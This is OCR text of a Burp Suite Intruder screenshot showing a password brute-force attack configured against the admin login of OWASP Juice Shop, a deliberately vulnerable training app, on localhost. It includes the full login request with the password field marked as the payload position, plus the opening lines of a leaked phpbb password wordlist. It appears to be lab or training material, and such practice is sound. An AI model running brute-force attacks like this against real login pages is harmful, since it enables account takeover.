 1 2 3 4
13:50
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target http://localhost:3000
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: cookieconsent_status=dismiss; continueCode=QrWyZbK1OE6wnJ3k49opmDAJXIzfns2KTKwcOlGRXLYq8jNBMxza27eP5lVg; language=en; welcomebanner_status=dismiss
13 Priority: u=0
14
15 {"email":"admin@juice-sh.op","password":"§password§"}
Search
1 highlight
1 payload position
Length: 616
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 184,390
Request count: 184,390
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
# from http://downloads.skullsecurity.org/passwords/phpbb.txt
123456
password
phpbb
qwerty
12345
12345678
letmein
111111
1234
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log (9) All issues
Memory: 131.5MB
Disabled